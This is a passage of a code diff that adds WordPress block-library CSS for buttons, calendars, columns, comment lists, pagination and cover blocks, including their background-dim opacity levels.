+    box-shadow: none;
+    padding: calc(.667em + 2px) calc(1.333em + 2px);
+    text-decoration: none
+}
+
+.wp-block-button[style*=text-decoration] .wp-block-button__link {
+    text-decoration: inherit
+}
+
+.wp-block-buttons>.wp-block-button.has-custom-width {
+    max-width: none
+}
+
+.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link {
+    width: 100%
+}
+
+.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link {
+    font-size: inherit
+}
+
+.wp-block-buttons>.wp-block-button.wp-block-button__width-25 {
+    width: calc(25% - var(--wp--style--block-gap, .5em)*.75)
+}
+
+.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
+    width: calc(50% - var(--wp--style--block-gap, .5em)*.5)
+}
+
+.wp-block-buttons>.wp-block-button.wp-block-button__width-75 {
+    width: calc(75% - var(--wp--style--block-gap, .5em)*.25)
+}
+
+.wp-block-buttons>.wp-block-button.wp-block-button__width-100 {
+    flex-basis: 100%;
+    width: 100%
+}
+
+.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25 {
+    width: 25%
+}
+
+.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50 {
+    width: 50%
+}
+
+.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75 {
+    width: 75%
+}
+
+.wp-block-button.is-style-squared,
+.wp-block-button__link.wp-block-button.is-style-squared {
+    border-radius: 0
+}
+
+.wp-block-button.no-border-radius,
+.wp-block-button__link.no-border-radius {
+    border-radius: 0 !important
+}
+
+.wp-block-button .wp-block-button__link.is-style-outline,
+.wp-block-button.is-style-outline>.wp-block-button__link {
+    border: 2px solid;
+    padding: .667em 1.333em
+}
+
+.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color),
+.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color) {
+    color: currentColor
+}
+
+.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),
+.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background) {
+    background-color: transparent;
+    background-image: none
+}
+
+.wp-block-button .wp-block-button__link:where(.has-border-color) {
+    border-width: initial
+}
+
+.wp-block-button .wp-block-button__link:where([style*=border-top-color]) {
+    border-top-width: medium
+}
+
+.wp-block-button .wp-block-button__link:where([style*=border-right-color]) {
+    border-right-width: medium
+}
+
+.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]) {
+    border-bottom-width: medium
+}
+
+.wp-block-button .wp-block-button__link:where([style*=border-left-color]) {
+    border-left-width: medium
+}
+
+.wp-block-button .wp-block-button__link:where([style*=border-style]) {
+    border-width: initial
+}
+
+.wp-block-button .wp-block-button__link:where([style*=border-top-style]) {
+    border-top-width: medium
+}
+
+.wp-block-button .wp-block-button__link:where([style*=border-right-style]) {
+    border-right-width: medium
+}
+
+.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]) {
+    border-bottom-width: medium
+}
+
+.wp-block-button .wp-block-button__link:where([style*=border-left-style]) {
+    border-left-width: medium
+}
+
+.wp-block-buttons.is-vertical {
+    flex-direction: column
+}
+
+.wp-block-buttons.is-vertical>.wp-block-button:last-child {
+    margin-bottom: 0
+}
+
+.wp-block-buttons>.wp-block-button {
+    display: inline-block;
+    margin: 0
+}
+
+.wp-block-buttons.is-content-justification-left {
+    justify-content: flex-start
+}
+
+.wp-block-buttons.is-content-justification-left.is-vertical {
+    align-items: flex-start
+}
+
+.wp-block-buttons.is-content-justification-center {
+    justify-content: center
+}
+
+.wp-block-buttons.is-content-justification-center.is-vertical {
+    align-items: center
+}
+
+.wp-block-buttons.is-content-justification-right {
+    justify-content: flex-end
+}
+
+.wp-block-buttons.is-content-justification-right.is-vertical {
+    align-items: flex-end
+}
+
+.wp-block-buttons.is-content-justification-space-between {
+    justify-content: space-between
+}
+
+.wp-block-buttons.aligncenter {
+    text-align: center
+}
+
+.wp-block-buttons:not(.is-content-justification-space-between, .is-content-justification-right, .is-content-justification-left, .is-content-justification-center) .wp-block-button.aligncenter {
+    margin-left: auto;
+    margin-right: auto;
+    width: 100%
+}
+
+.wp-block-buttons[style*=text-decoration] .wp-block-button,
+.wp-block-buttons[style*=text-decoration] .wp-block-button__link {
+    text-decoration: inherit
+}
+
+.wp-block-buttons.has-custom-font-size .wp-block-button__link {
+    font-size: inherit
+}
+
+.wp-block-button.aligncenter,
+.wp-block-calendar {
+    text-align: center
+}
+
+.wp-block-calendar td,
+.wp-block-calendar th {
+    border: 1px solid;
+    padding: .25em
+}
+
+.wp-block-calendar th {
+    font-weight: 400
+}
+
+.wp-block-calendar caption {
+    background-color: inherit
+}
+
+.wp-block-calendar table {
+    border-collapse: collapse;
+    width: 100%
+}
+
+.wp-block-calendar table:where(:not(.has-text-color)) {
+    color: #40464d
+}
+
+.wp-block-calendar table:where(:not(.has-text-color)) td,
+.wp-block-calendar table:where(:not(.has-text-color)) th {
+    border-color: #ddd
+}
+
+.wp-block-calendar table.has-background th {
+    background-color: inherit
+}
+
+.wp-block-calendar table.has-text-color th {
+    color: inherit
+}
+
+:where(.wp-block-calendar table:not(.has-background) th) {
+    background: #ddd
+}
+
+.wp-block-categories {
+    box-sizing: border-box
+}
+
+.wp-block-categories.alignleft {
+    margin-right: 2em
+}
+
+.wp-block-categories.alignright {
+    margin-left: 2em
+}
+
+.wp-block-categories.wp-block-categories-dropdown.aligncenter {
+    text-align: center
+}
+
+.wp-block-code {
+    box-sizing: border-box
+}
+
+.wp-block-code code {
+    display: block;
+    font-family: inherit;
+    overflow-wrap: break-word;
+    white-space: pre-wrap
+}
+
+.wp-block-columns {
+    align-items: normal !important;
+    box-sizing: border-box;
+    display: flex;
+    flex-wrap: wrap !important
+}
+
+@media (min-width:782px) {
+    .wp-block-columns {
+        flex-wrap: nowrap !important
+    }
+}
+
+.wp-block-columns.are-vertically-aligned-top {
+    align-items: flex-start
+}
+
+.wp-block-columns.are-vertically-aligned-center {
+    align-items: center
+}
+
+.wp-block-columns.are-vertically-aligned-bottom {
+    align-items: flex-end
+}
+
+@media (max-width:781px) {
+    .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
+        flex-basis: 100% !important
+    }
+}
+
+@media (min-width:782px) {
+    .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
+        flex-basis: 0;
+        flex-grow: 1
+    }
+    .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis] {
+        flex-grow: 0
+    }
+}
+
+.wp-block-columns.is-not-stacked-on-mobile {
+    flex-wrap: nowrap !important
+}
+
+.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column {
+    flex-basis: 0;
+    flex-grow: 1
+}
+
+.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis] {
+    flex-grow: 0
+}
+
+:where(.wp-block-columns) {
+    margin-bottom: 1.75em
+}
+
+:where(.wp-block-columns.has-background) {
+    padding: 1.25em 2.375em
+}
+
+.wp-block-column {
+    flex-grow: 1;
+    min-width: 0;
+    overflow-wrap: break-word;
+    word-break: break-word
+}
+
+.wp-block-column.is-vertically-aligned-top {
+    align-self: flex-start
+}
+
+.wp-block-column.is-vertically-aligned-center {
+    align-self: center
+}
+
+.wp-block-column.is-vertically-aligned-bottom {
+    align-self: flex-end
+}
+
+.wp-block-column.is-vertically-aligned-stretch {
+    align-self: stretch
+}
+
+.wp-block-column.is-vertically-aligned-bottom,
+.wp-block-column.is-vertically-aligned-center,
+.wp-block-column.is-vertically-aligned-top {
+    width: 100%
+}
+
+.wp-block-post-comments {
+    box-sizing: border-box
+}
+
+.wp-block-post-comments .alignleft {
+    float: left
+}
+
+.wp-block-post-comments .alignright {
+    float: right
+}
+
+.wp-block-post-comments .navigation:after {
+    clear: both;
+    content: "";
+    display: table
+}
+
+.wp-block-post-comments .commentlist {
+    clear: both;
+    list-style: none;
+    margin: 0;
+    padding: 0
+}
+
+.wp-block-post-comments .commentlist .comment {
+    min-height: 2.25em;
+    padding-left: 3.25em
+}
+
+.wp-block-post-comments .commentlist .comment p {
+    font-size: 1em;
+    line-height: 1.8;
+    margin: 1em 0
+}
+
+.wp-block-post-comments .commentlist .children {
+    list-style: none;
+    margin: 0;
+    padding: 0
+}
+
+.wp-block-post-comments .comment-author {
+    line-height: 1.5
+}
+
+.wp-block-post-comments .comment-author .avatar {
+    border-radius: 1.5em;
+    display: block;
+    float: left;
+    height: 2.5em;
+    margin-right: .75em;
+    margin-top: .5em;
+    width: 2.5em
+}
+
+.wp-block-post-comments .comment-author cite {
+    font-style: normal
+}
+
+.wp-block-post-comments .comment-meta {
+    font-size: .875em;
+    line-height: 1.5
+}
+
+.wp-block-post-comments .comment-meta b {
+    font-weight: 400
+}
+
+.wp-block-post-comments .comment-meta .comment-awaiting-moderation {
+    display: block;
+    margin-bottom: 1em;
+    margin-top: 1em
+}
+
+.wp-block-post-comments .comment-body .commentmetadata {
+    font-size: .875em
+}
+
+.wp-block-post-comments .comment-form-author label,
+.wp-block-post-comments .comment-form-comment label,
+.wp-block-post-comments .comment-form-email label,
+.wp-block-post-comments .comment-form-url label {
+    display: block;
+    margin-bottom: .25em
+}
+
+.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),
+.wp-block-post-comments .comment-form textarea {
+    box-sizing: border-box;
+    display: block;
+    width: 100%
+}
+
+.wp-block-post-comments .comment-form-cookies-consent {
+    display: flex;
+    gap: .25em
+}
+
+.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent {
+    margin-top: .35em
+}
+
+.wp-block-post-comments .comment-reply-title {
+    margin-bottom: 0
+}
+
+.wp-block-post-comments .comment-reply-title :where(small) {
+    font-size: var(--wp--preset--font-size--medium, smaller);
+    margin-left: .5em
+}
+
+.wp-block-post-comments .reply {
+    font-size: .875em;
+    margin-bottom: 1.4em
+}
+
+.wp-block-post-comments input:not([type=submit]),
+.wp-block-post-comments textarea {
+    border: 1px solid #949494;
+    font-family: inherit;
+    font-size: 1em
+}
+
+.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),
+.wp-block-post-comments textarea {
+    padding: calc(.667em + 2px)
+}
+
+:where(.wp-block-post-comments input[type=submit]) {
+    border: none
+}
+
+.wp-block-comments-pagination>.wp-block-comments-pagination-next,
+.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,
+.wp-block-comments-pagination>.wp-block-comments-pagination-previous {
+    margin-bottom: .5em;
+    margin-right: .5em
+}
+
+.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,
+.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,
+.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child {
+    margin-right: 0
+}
+
+.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow {
+    display: inline-block;
+    margin-right: 1ch
+}
+
+.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron) {
+    transform: scaleX(1)
+}
+
+.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow {
+    display: inline-block;
+    margin-left: 1ch
+}
+
+.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron) {
+    transform: scaleX(1)
+}
+
+.wp-block-comments-pagination.aligncenter {
+    justify-content: center
+}
+
+.wp-block-comment-template {
+    box-sizing: border-box;
+    list-style: none;
+    margin-bottom: 0;
+    max-width: 100%;
+    padding: 0
+}
+
+.wp-block-comment-template li {
+    clear: both
+}
+
+.wp-block-comment-template ol {
+    list-style: none;
+    margin-bottom: 0;
+    max-width: 100%;
+    padding-left: 2rem
+}
+
+.wp-block-comment-template.alignleft {
+    float: left
+}
+
+.wp-block-comment-template.aligncenter {
+    margin-left: auto;
+    margin-right: auto;
+    width: -moz-fit-content;
+    width: fit-content
+}
+
+.wp-block-comment-template.alignright {
+    float: right
+}
+
+.wp-block-cover,
+.wp-block-cover-image {
+    align-items: center;
+    background-position: 50%;
+    box-sizing: border-box;
+    display: flex;
+    justify-content: center;
+    min-height: 430px;
+    overflow: hidden;
+    overflow: clip;
+    padding: 1em;
+    position: relative
+}
+
+.wp-block-cover .has-background-dim:not([class*=-background-color]),
+.wp-block-cover-image .has-background-dim:not([class*=-background-color]),
+.wp-block-cover-image.has-background-dim:not([class*=-background-color]),
+.wp-block-cover.has-background-dim:not([class*=-background-color]) {
+    background-color: #000
+}
+
+.wp-block-cover .has-background-dim.has-background-gradient,
+.wp-block-cover-image .has-background-dim.has-background-gradient {
+    background-color: transparent
+}
+
+.wp-block-cover-image.has-background-dim:before,
+.wp-block-cover.has-background-dim:before {
+    background-color: inherit;
+    content: ""
+}
+
+.wp-block-cover .wp-block-cover__background,
+.wp-block-cover .wp-block-cover__gradient-background,
+.wp-block-cover-image .wp-block-cover__background,
+.wp-block-cover-image .wp-block-cover__gradient-background,
+.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,
+.wp-block-cover.has-background-dim:not(.has-background-gradient):before {
+    bottom: 0;
+    left: 0;
+    opacity: .5;
+    position: absolute;
+    right: 0;
+    top: 0;
+    z-index: 1
+}
+
+.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,
+.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,
+.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,
+.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,
+.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,
+.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before {
+    opacity: .1
+}
+
+.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,
+.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,
+.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,
+.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,
+.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,
+.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before {
+    opacity: .2
+}
+
+.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,
+.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,
+.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,
+.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,
+.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,
+.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before {
+    opacity: .3
+}
+
+.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,
+.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,
+.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,
+.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,
+.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,
+.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before {
+    opacity: .4
+}
+
+.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,
+.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,
+.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,
+.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,
+.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,
+.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before {
+    opacity: .5
+}
+
+.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,
+.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,
+.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,
+.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,
+.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,
+.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before {
+    opacity: .6
+}
+
+.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,
+.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,
+.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,
+.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,
+.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,
+.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before {
+    opacity: .7
+}
+
+.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,
+.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,
+.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,
+.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,
+.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,
+.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before {
+    opacity: .8
+}
+
+.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,
+.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,
+.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,
+.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,
+.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,
+.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before {
+    opacity: .9
+}
+
+.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,
+.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,
+.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,
+.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,
+.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,
+.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before {
+    opacity: 1
+}
+
+.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,
+.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,
+.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,
+.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0 {
+    opacity: 0
+}
+
+.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,
+.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,
+.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,
+.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10 {
+    opacity: .1
+}
+
+.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,
+.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,
+.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,
+.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20 {
+    opacity: .2
+}
+
+.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,
+.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,
+.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,
+.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30 {
+    opacity: .3
+}
+
+.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,
+.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,
+.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,
+.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40 {
+    opacity: .4
+}
+
+.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,
+.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,
+.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,
+.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50 {
+    opacity: .5
+}
+
+.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,
+.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,
+.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,
+.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60 {
+    opacity: .6
+}
+
+.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,
+.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,
+.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,
+.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70 {
+    opacity: .7
+}
+
+.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,
+.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,
+.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,
+.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80 {
+    opacity: .8
+}
+
+.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,
+.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,
+.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,
+.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90 {
+    opacity: .9
+}
+
+.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,
+.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,
+.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,
+.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100 {
+    opacity: 1
+}
+
+.wp-block-cover-image.alignleft,
+.wp-block-cover-image.alignright,
+.wp-block-cover.alignleft,
+.wp-block-cover.alignright {
+    max-width: 420px;
+    width: 100%
+}
+
+.wp-block-cover-image:after,
+.wp-block-cover:after {
+    content: "";
+    display: block;
+    font-size: 0;
+    min-height: inherit
+}
+
+@supports (position:sticky) {
+    .wp-block-cover-image:after,
+    .wp-block-cover:after {
+        content: none
+    }
+}
+
+.wp-block-cover-image.aligncenter,
+.wp-block-cover-image.alignleft,
+.wp-block-cover-image.alignright,
+.wp-block-cover.aligncenter,
+.wp-block-cover.alignleft,
+.wp-block-cover.alignright {
+    display: flex
+}
+
+.wp-block-cover .wp-block-cover__inner-container,
+.wp-block-cover-image .wp-block-cover__inner-container {
+    color: inherit;
+    width: 100%;
+    z-index: 1
+}
+
+.wp-block-cover h1:where(:not(.has-text-color)),
+.wp-block-cover h2:where(:not(.has-text-color)),
+.wp-block-cover h3:where(:not(.has-text-color)),
+.wp-block-cover h4:where(:not(.has-text-color)),
+.wp-block-cover h5:where(:not(.has-text-color)),
+.wp-block-cover h6:where(:not(.has-text-color)),
+.wp-block-cover p:where(:not(.has-text-color)),
+.wp-block-cover-image h1:where(:not(.has-text-color)),
+.wp-block-cover-image h2:where(:not(.has-text-color)),
+.wp-block-cover-image h3:where(:not(.has-text-color)),
+.wp-block-cover-image h4:where(:not(.has-text-color)),
+.wp-block-cover-image h5:where(:not(.has-text-color)),
+.wp-block-cover-image h6:where(:not(.has-text-color)),
+.wp-block-cover-image p:where(:not(.has-text-color)) {
+    color: inherit
+}
+
+.wp-block-cover-image.is-position-top-left,
+.wp-block-cover.is-position-top-left {
+    align-items: flex-start;
+    justify-content: flex-start
+}
+
+.wp-block-cover-image.is-position-top-center,
+.wp-block-cover.is-position-top-center {
+    align-items: flex-start;
+    justify-content: center
+}
+
+.wp-block-cover-image.is-position-top-right,
+.wp-block-cover.is-position-top-right {
+    align-items: flex-start;
+    justify-content: flex-end
+}
+
+.wp-block-cover-image.is-position-center-left,
+.wp-block-cover.is-position-center-left {
+    align-items: center;
+    justify-content: flex-start
+}
+
+.wp-block-cover-image.is-position-center-center,
+.wp-block-cover.is-position-center-center {
+    align-items: center;
+    justify-content: center
+}
+
+.wp-block-cover-image.is-position-center-right,
+.wp-block-cover.is-position-center-right {
+    align-items: center;
+    justify-content: flex-end
+}
+
+.wp-block-cover-image.is-position-bottom-left,
+.wp-block-cover.is-position-bottom-left {
+    align-items: flex-end;
+    justify-content: flex-start
+}
+
+.wp-block-cover-image.is-position-bottom-center,
+.wp-block-cover.is-position-bottom-center {
+    align-items: flex-end;
+    justify-content: center
+}
+
+.wp-block-cover-image.is-position-bottom-right,
+.wp-block-cover.is-position-bottom-right {
+    align-items: flex-end;
+    justify-content: flex-end
+}
+
+.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,
+.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container {
+    margin: 0
+}
+
+.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,
+.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,
+.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,
+.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,
+.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,
+.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,
+.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,
+.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,
+.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,
+.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,
+.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,
+.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container {
+    margin: 0;
+    width: auto
+}
+
+.wp-block-cover .wp-block-cover__image-background,
+.wp-block-cover video.wp-block-cover__video-background,
+.wp-block-cover-image .wp-block-cover__image-background,
+.wp-block-cover-image video.wp-block-cover__video-background {
+    border: none;
+    bottom: 0;
+    box-shadow: none;
+    height: 100%;
+    left: 0;
+    margin: 0;
+    max-height: none;
+    max-width: none;
+    object-fit: cover;
+    outline: none;
+    padding: 0;
+    position: absolute;
+    right: 0;
+    top: 0;
+    width: 100%
+}
+
+.wp-block-cover-image.has-parallax,
+.wp-block-cover.has-parallax,
+.wp-block-cover__image-background.has-parallax,
+video.wp-block-cover__video-background.has-parallax {
+    background-attachment: fixed;
+    background-repeat: no-repeat;
+    background-size: cover
+}
+
+@supports (-webkit-touch-callout:inherit) {
+    .wp-block-cover-image.has-parallax,
+    .wp-block-cover.has-parallax,
+    .wp-block-cover__image-background.has-parallax,
+    video.wp-block-cover__video-background.has-parallax {
+        background-attachment: scroll
+    }
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .wp-block-cover-image.has-parallax,
+    .wp-block-cover.has-parallax,
+    .wp-block-cover__image-background.has-parallax,
+    video.wp-block-cover__video-background.has-parallax {
+        background-attachment: scroll
+    }
+}
+
+.wp-block-cover-image.is-repeated,
+.wp-block-cover.is-repeated,
+.wp-block-cover__image-background.is-repeated,
+video.wp-block-cover__video-background.is-repeated {
+    background-repeat: repeat;
+    background-size: auto
+}
+
+.wp-block-cover__image-background,
+.wp-block-cover__video-background {
+    z-index: 0
+}
+
+.wp-block-cover-image-text,
+.wp-block-cover-image-text a,
+.wp-block-cover-image-text a:active,
+.wp-block-cover-image-text a:focus,
+.wp-block-cover-image-text a:hover,
+.wp-block-cover-text,
+.wp-block-cover-text a,
+.wp-block-cover-text a:active,
+.wp-block-cover-text a:focus,
+.wp-block-cover-text a:hover,
+section.wp-block-cover-image h2,
+section.wp-block-cover-image h2 a,
+section.wp-block-cover-image h2 a:active,
+section.wp-block-cover-image h2 a:focus,
+section.wp-block-cover-image h2 a:hover {
+    color: #fff
+}
+
+.wp-block-cover-image .wp-block-cover.has-left-content {
+    justify-content: flex-start
+}
+
+.wp-block-cover-image .wp-block-cover.has-right-content {
+    justify-content: flex-end
+}
+
+.wp-block-cover-image.has-left-content .wp-block-cover-image-text,
+.wp-block-cover.has-left-content .wp-block-cover-text,
+section.wp-block-cover-image.has-left-content>h2 {
+    margin-left: 0;
+    text-align: left
+}
+
+.wp-block-cover-image.has-right-content .wp-block-cover-image-text,
+.wp-block-cover.has-right-content .wp-block-cover-text,
+section.wp-block-cover-image.has-right-content>h2 {
+    margin-right: 0;
+    text-align: right
+}
+
+.wp-block-cover .wp-block-cover-text,
+.wp-block-cover-image .wp-block-cover-image-text,
+section.wp-block-cover-image>h2 {
+    font-size: 2em;
+    line-height: 1.25;
+    margin-bottom: 0;
+    max-width: 840px;
+    padding: .44em;
+    text-align: center;
+    z-index: 1
+}
+
+:where(.wp-block-cover-image:not(.has-text-color)),
+:where(.wp-block-cover:not(.has-text-color)) {
+    color: #fff
+}
+
+:where(.wp-block-cover-image.is-light:not(.has-text-color)),
+:where(.wp-block-cover.is-light:not(.has-text-color)) {
+    color: #000
+}
+
+.wp-block-details {
+    box-sizing: border-box;
+    overflow: hidden
+}
+
+.wp-block-details summary {
+    cursor: pointer
+}
+
+.wp-block-embed.alignleft,
+.wp-block-embed.alignright,
+.wp-block[data-align=left]>[data-type="core/embed"],
